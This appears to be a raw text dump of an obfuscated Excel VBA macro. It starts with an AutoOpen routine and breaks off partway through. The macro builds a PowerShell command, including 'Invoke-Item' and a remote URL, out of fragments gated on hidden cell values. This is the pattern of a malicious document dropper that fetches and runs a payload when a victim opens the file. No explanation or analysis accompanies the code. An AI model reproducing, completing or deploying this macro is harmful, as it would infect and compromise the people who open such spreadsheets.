 Sub AutoOpen()
Dim Retval
Dim f As String
Dim t53df028c67b2f07f1069866e345c8b85, qe32cd94f940ea527cf84654613d4fb5d, e5b138e644d624905ca8d47c3b8a2cf41, tfd753b886f3bd1f6da1a84488dee93f9, z92ea3
xc6fd40b407cb3aac0d068f54af14362e = "$OrA, "
If Sheets("Sheet2").Range("M62").Value = "Iuzaz/iA" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "$jri);"
End If
If Sheets("Sheet2").Range("G80").Value = "bAcDPl8D" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "Invok"
End If
e5b138e644d624905ca8d47c3b8a2cf41 = " = '"
If Sheets("Sheet2").Range("P31").Value = "aI3bH4Rd" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "http"
End If
If Sheets("Sheet2").Range("B50").Value = "4L3bnaGQ" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "://f"
End If
If Sheets("Sheet2").Range("B32").Value = "QyycTMPU" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "e-Ite"
End If
If Sheets("Sheet2").Range("K47").Value = "0kIbOvsu" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "m $jri"
End If
If Sheets("Sheet2").Range("B45").Value = "/hRdSmbG" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + ";brea"
End If
If Sheets("Sheet2").Range("D27").Value = "y9hFUyA8" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "ruit"
End If
If Sheets("Sheet2").Range("A91").Value = "De5234dF" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + ".ret3"
End If
If Sheets("Sheet2").Range("I35").Value = "DP7jRT2v" Then
e5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + ".gan"
End If
If Sheets("Sheet2").Range("W48").Value = "/O/w/o57" Then
xc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "k;} c"
End If
If Sheets("Sheet2").Range("R18").Value = "FOtBe4id" Then